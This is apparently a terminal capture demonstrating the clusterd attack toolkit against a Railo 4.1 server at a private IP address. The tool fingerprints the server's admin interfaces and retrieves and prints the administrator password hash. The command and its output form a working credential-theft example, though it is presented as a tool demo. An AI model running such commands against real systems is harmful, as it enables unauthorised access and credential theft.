 bryan@debdev:~/tools/clusterd$ ./clusterd.py -i 192.168.1.105 -a railo -v4.1 --rl-pw
clusterd/0.3 - clustered attack toolkit
[Supporting 6 platforms]
[2014-05-15 05:11PM] Started at 2014-05-15 05:11PM
[2014-05-15 05:11PM] Servers' OS hinted at windows
[2014-05-15 05:11PM] Fingerprinting host '192.168.1.105'
[2014-05-15 05:11PM] Server hinted at 'railo'
[2014-05-15 05:11PM] Checking railo version 4.1 Railo Server...
[2014-05-15 05:11PM] Checking railo version 4.1 Railo Server Administrator...
[2014-05-15 05:11PM] Checking railo version 4.1 Railo Web Administrator...
[2014-05-15 05:11PM] Matched 3 fingerprints for service railo
[2014-05-15 05:11PM] Railo Server (version 4.1)
[2014-05-15 05:11PM] Railo Server Administrator (version 4.1)
[2014-05-15 05:11PM] Railo Web Administrator (version 4.1)
[2014-05-15 05:11PM] Fingerprinting completed.
[2014-05-15 05:11PM] Attempting to pull password...
[2014-05-15 05:11PM] Fetched password hash: d34535cb71909c4821babec3396474d35a978948455a3284fd4e1bc9c547f58b
[2014-05-15 05:11PM] Finished at 2014-05-15 05:11PM
bryan@debdev:~/tools/clusterd$